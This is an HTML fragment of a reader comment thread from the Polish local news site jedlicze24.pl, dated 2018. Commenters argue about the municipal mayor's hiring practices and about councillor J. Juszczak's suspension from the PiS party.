        <a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=To+%C5%BCe+pani+Urbanik+w+kampanii+wyborczej+opowiada%C5%82a+%C5%BCe+nie+powinno+by%C4%87+tak+%C5%BCe+zatrudnia+si%C4%99+ludzi+z+o...+ URL: https%3A%2F%2Fjedlicze24.pl%2Fwiadomosci%2Fprawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838%2F%23comment-4418' target='_blank' title='Share On WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Link do komentarza' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/#comment-4418'></i></span>
</div>
</div>
    
    <div class="wpd-reply-to">
    <i class='far fa-comments'></i>
    Odpowiedź do&nbsp;
    <a href="#comment-4417">
        menda
    </a>
    <div class="wpd-comment-date" title="14 września 2018 07:13">
    <i class='far fa-clock' aria-hidden='true'></i>
    7 lat temu
</div>
</div>
    <div class="wpd-comment-text">
    <p>To że pani Urbanik w kampanii wyborczej opowiadała że nie powinno być tak że zatrudnia się ludzi z obcych gmin i proszę mi powiedzieć dlaczego nagle po wygranych wyborach zatrudnia ludzi z poza naszej Gminy nagle jej to nie przeszkadza?  Dlaczego tyłu wykwalifikowanych ludzi zwalnia czy to jest robione na złość poprzednikom tworzenie fikcyjnych stanowisk np doradcy</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0V0z'/><path d='M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z'/></svg>
    </div>
    <div class='wpd-vote-result wpd-vote-result-like wpd-up' title='18'>18</div><div class='wpd-vote-result-sep'></div><div class='wpd-vote-result wpd-vote-result-dislike wpd-down' title='-22'>-22</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0z'/><path d='M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z'/></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Odpowiedz</span>
</div>

    <div class="wpd-space"></div>
    <div class="wpd-tool-wrap">
    
    <div class="wpd-toggle wpd-hidden wpd_not_clicked" wpd-tooltip="Ukryj odpowiedzi">
    <i class='fas fa-chevron-up'></i>
</div>
</div>
</div>
</div>
</div><div id='wpdiscuz_form_anchor-4418_4417'></div><div id='wpd-comm-4428_4418' class='comment odd alt depth-4 wpd-comment wpd-reply wpd_comment_level-4'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='Ania' src='https://secure.gravatar.com/avatar/e3f9d523bd46ea5a684d49a2d74fd96e049d039181a563addf089f263cc54660?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e3f9d523bd46ea5a684d49a2d74fd96e049d039181a563addf089f263cc54660?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-4428" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    Ania
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=No+bo+nie+ma+w+naszej+gminie+kandydat%C3%B3w+spe%C5%82niaj%C4%85cych+wymogi.+Ka%C5%BCdy+mo%C5%BCe+z%C5%82o%C5%BCy%C4%87+o+udzielenie+informa...+ URL: https%3A%2F%2Fjedlicze24.pl%2Fwiadomosci%2Fprawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838%2F%23comment-4428' target='_blank' title='Share On WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Link do komentarza' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/#comment-4428'></i></span>
</div>
</div>
    
    <div class="wpd-reply-to">
    <i class='far fa-comments'></i>
    Odpowiedź do&nbsp;
    <a href="#comment-4418">
        Gość
    </a>
    <div class="wpd-comment-date" title="14 września 2018 19:15">
    <i class='far fa-clock' aria-hidden='true'></i>
    7 lat temu
</div>
</div>
    <div class="wpd-comment-text">
    <p>No bo nie ma w naszej gminie kandydatów spełniających wymogi. Każdy może złożyć o udzielenie informacji publicznej możesz sprawdzić ile osób składa ofery i czy mają kwalifikacje i czy w ogóle ktoś z Gminy złożył. Zobaczymy jak jest. I wtedy się podziel informacją. A doradcy już nie ma  w Gminach to po pierwsze a po drugie to ten Pan jest mieszkańcem Gminy!</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0V0z'/><path d='M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z'/></svg>
    </div>
    <div class='wpd-vote-result wpd-vote-result-like wpd-up' title='10'>10</div><div class='wpd-vote-result-sep'></div><div class='wpd-vote-result wpd-vote-result-dislike wpd-down' title='-6'>-6</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0z'/><path d='M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z'/></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Odpowiedz</span>
</div>

    <div class="wpd-space"></div>
    <div class="wpd-tool-wrap">
    
    <div class="wpd-toggle wpd-hidden wpd_not_clicked" wpd-tooltip="Ukryj odpowiedzi">
    <i class='fas fa-chevron-up'></i>
</div>
</div>
</div>
</div>
</div><div id='wpdiscuz_form_anchor-4428_4418'></div><div id='wpd-comm-4448_4428' class='comment even depth-5 wpd-comment wpd-reply wpd_comment_level-5'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='Adam' src='https://secure.gravatar.com/avatar/955eec84392cc29794287600569ece13cc269ec1f61a174ef7a160abbc758be3?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/955eec84392cc29794287600569ece13cc269ec1f61a174ef7a160abbc758be3?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-4448" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    Adam
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=O+jak+zmieni%C5%82a+zdanie.+Szuja%0A URL: https%3A%2F%2Fjedlicze24.pl%2Fwiadomosci%2Fprawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838%2F%23comment-4448' target='_blank' title='Share On WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Link do komentarza' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/#comment-4448'></i></span>
</div>
</div>
    
    <div class="wpd-reply-to">
    <i class='far fa-comments'></i>
    Odpowiedź do&nbsp;
    <a href="#comment-4428">
        Ania
    </a>
    <div class="wpd-comment-date" title="16 września 2018 00:33">
    <i class='far fa-clock' aria-hidden='true'></i>
    7 lat temu
</div>
</div>
    <div class="wpd-comment-text">
    <p>O jak zmieniła zdanie. Szuja</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0V0z'/><path d='M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z'/></svg>
    </div>
    <div class='wpd-vote-result wpd-vote-result-like wpd-up' title='1'>1</div><div class='wpd-vote-result-sep'></div><div class='wpd-vote-result wpd-vote-result-dislike wpd-down' title='-8'>-8</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0z'/><path d='M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z'/></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Odpowiedz</span>
</div>

    <div class="wpd-space"></div>
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-4448_4428'></div></div></div></div></div><div id='wpd-comm-4461_4416' class='comment odd alt depth-2 wpd-comment wpd-reply wpd_comment_level-2'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='Daria' src='https://secure.gravatar.com/avatar/15ecbcec263a72f1da817627604c22308f22d5ac5b0a64ffa1246b2f6b4313f6?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/15ecbcec263a72f1da817627604c22308f22d5ac5b0a64ffa1246b2f6b4313f6?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-4461" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    Daria
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=Zmarnowane+szanse+to+by%C5%82y+ale+za+poprzedniej+w%C5%82adzy%0A URL: https%3A%2F%2Fjedlicze24.pl%2Fwiadomosci%2Fprawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838%2F%23comment-4461' target='_blank' title='Share On WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Link do komentarza' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/#comment-4461'></i></span>
</div>
</div>
    
    <div class="wpd-reply-to">
    <i class='far fa-comments'></i>
    Odpowiedź do&nbsp;
    <a href="#comment-4416">
        Lolek
    </a>
    <div class="wpd-comment-date" title="19 września 2018 18:12">
    <i class='far fa-clock' aria-hidden='true'></i>
    7 lat temu
</div>
</div>
    <div class="wpd-comment-text">
    <p>Zmarnowane szanse to były ale za poprzedniej władzy</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0V0z'/><path d='M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z'/></svg>
    </div>
    <div class='wpd-vote-result wpd-vote-result-like wpd-up' title='6'>6</div><div class='wpd-vote-result-sep'></div><div class='wpd-vote-result wpd-vote-result-dislike wpd-down' title='-1'>-1</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0z'/><path d='M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z'/></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Odpowiedz</span>
</div>

    <div class="wpd-space"></div>
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-4461_4416'></div></div></div><div id='wpd-comm-4419_0' class='comment even thread-odd thread-alt depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='Przydupas' src='https://secure.gravatar.com/avatar/930cb54fb6b1b99503a249494d825ef3dbd334dfe5fb3ab063e826655b326eaa?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/930cb54fb6b1b99503a249494d825ef3dbd334dfe5fb3ab063e826655b326eaa?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-4419" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    Przydupas
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=Po+Jolancie+trzeba+ostrej+miot%C5%82y.%0A URL: https%3A%2F%2Fjedlicze24.pl%2Fwiadomosci%2Fprawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838%2F%23comment-4419' target='_blank' title='Share On WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Link do komentarza' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/#comment-4419'></i></span>
</div>
</div>
    <div class="wpd-comment-subheader">
    
    <div class="wpd-comment-date" title="14 września 2018 08:27">
    <i class='far fa-clock' aria-hidden='true'></i>
    7 lat temu
</div>
    
</div>
    
    <div class="wpd-comment-text">
    <p>Po Jolancie trzeba ostrej miotły.</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0V0z'/><path d='M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z'/></svg>
    </div>
    <div class='wpd-vote-result wpd-vote-result-like wpd-up' title='18'>18</div><div class='wpd-vote-result-sep'></div><div class='wpd-vote-result wpd-vote-result-dislike wpd-down' title='-26'>-26</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0z'/><path d='M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z'/></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Odpowiedz</span>
</div>
<div class='wpd-wpanel'></div>
    <div class="wpd-space"></div>
    <div class="wpd-tool-wrap">
    
    <div class="wpd-toggle wpd-hidden wpd_not_clicked" wpd-tooltip="Ukryj odpowiedzi">
    <i class='fas fa-chevron-up'></i>
</div>
</div>
</div>
</div>
</div><div id='wpdiscuz_form_anchor-4419_0'></div><div id='wpd-comm-4420_4419' class='comment odd alt depth-2 wpd-comment wpd-reply wpd_comment_level-2'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='Fanta' src='https://secure.gravatar.com/avatar/fab3cce70821969a01f2e8d617247ec72a8aae9389329ad8438138d3c1fab7cb?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fab3cce70821969a01f2e8d617247ec72a8aae9389329ad8438138d3c1fab7cb?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-4420" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    Fanta
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=Tak.+Po+niej+trzeba+odgruzowa%C4%87+gmin%C4%99.+Wszystko+jest+spierniczone.%0AAtak+na+Juszczaka+to+bez+moc+.+Str...+ URL: https%3A%2F%2Fjedlicze24.pl%2Fwiadomosci%2Fprawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838%2F%23comment-4420' target='_blank' title='Share On WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Link do komentarza' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/#comment-4420'></i></span>
</div>
</div>
    
    <div class="wpd-reply-to">
    <i class='far fa-comments'></i>
    Odpowiedź do&nbsp;
    <a href="#comment-4419">
        Przydupas
    </a>
    <div class="wpd-comment-date" title="14 września 2018 08:54">
    <i class='far fa-clock' aria-hidden='true'></i>
    7 lat temu
</div>
</div>
    <div class="wpd-comment-text">
    <p>Tak. Po niej trzeba odgruzować gminę. Wszystko jest spierniczone.<br />
Atak na Juszczaka to bez moc . Strasznie się go boją. Swoją drogą w urzędzie panika. Emeryturki już naliczone.</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0V0z'/><path d='M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z'/></svg>
    </div>
    <div class='wpd-vote-result wpd-vote-result-like wpd-up' title='20'>20</div><div class='wpd-vote-result-sep'></div><div class='wpd-vote-result wpd-vote-result-dislike wpd-down' title='-27'>-27</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0z'/><path d='M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z'/></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Odpowiedz</span>
</div>

    <div class="wpd-space"></div>
    <div class="wpd-tool-wrap">
    
    <div class="wpd-toggle wpd-hidden wpd_not_clicked" wpd-tooltip="Ukryj odpowiedzi">
    <i class='fas fa-chevron-up'></i>
</div>
</div>
</div>
</div>
</div><div id='wpdiscuz_form_anchor-4420_4419'></div><div id='wpd-comm-4483_4420' class='comment even depth-3 wpd-comment wpd-reply wpd_comment_level-3'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='rafael' src='https://secure.gravatar.com/avatar/f628a6d266655b44dce4adbf8a3e55a4f37fb6824ea6c52119afdbf2e0b0cc72?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f628a6d266655b44dce4adbf8a3e55a4f37fb6824ea6c52119afdbf2e0b0cc72?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-4483" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    rafael
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=Juszczak+wybra%C5%82++towarzystwo+dla+siebie+sam+a+mieszka%C5%84cy+takie+rzeczy+powinni+wiedzie%C4%87+%21+Przecie%C5%BC+pa...+ URL: https%3A%2F%2Fjedlicze24.pl%2Fwiadomosci%2Fprawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838%2F%23comment-4483' target='_blank' title='Share On WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Link do komentarza' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/#comment-4483'></i></span>
</div>
</div>
    
    <div class="wpd-reply-to">
    <i class='far fa-comments'></i>
    Odpowiedź do&nbsp;
    <a href="#comment-4420">
        Fanta
    </a>
    <div class="wpd-comment-date" title="4 października 2018 22:46">
    <i class='far fa-clock' aria-hidden='true'></i>
    7 lat temu
</div>
</div>
    <div class="wpd-comment-text">
    <p>Juszczak wybrał  towarzystwo dla siebie sam a mieszkańcy takie rzeczy powinni wiedzieć ! Przecież pani burmistrz nie wepchała Juszczakowi Rostka pod kołdrę !</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0V0z'/><path d='M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z'/></svg>
    </div>
    <div class='wpd-vote-result wpd-vote-result-like wpd-up' title='1'>1</div><div class='wpd-vote-result-sep'></div><div class='wpd-vote-result wpd-vote-result-dislike' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0z'/><path d='M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z'/></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Odpowiedz</span>
</div>

    <div class="wpd-space"></div>
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-4483_4420'></div></div></div><div id='wpd-comm-4455_4419' class='comment odd alt depth-2 wpd-comment wpd-reply wpd_comment_level-2'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='Cysosz' src='https://secure.gravatar.com/avatar/e889fd9d0e2d595318491c4b9f6e52763df2607a6b0188d7403af8059b880f03?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e889fd9d0e2d595318491c4b9f6e52763df2607a6b0188d7403af8059b880f03?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-4455" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    Cysosz
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
